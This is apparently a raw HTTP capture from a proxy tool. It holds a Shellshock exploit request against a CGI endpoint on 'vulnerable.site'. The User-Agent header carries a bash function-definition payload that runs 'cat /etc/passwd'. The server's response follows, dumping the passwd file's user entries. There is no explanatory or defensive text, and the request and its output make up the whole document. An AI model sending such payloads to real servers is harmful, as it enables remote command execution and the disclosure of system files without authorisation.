 Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: vulnerable.site
User-Agent:() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://vulnerable.site
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Mon, 27 Apr 2020 10:10:55 GMT
4 Connection: close
5 Content-Length: 1198
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false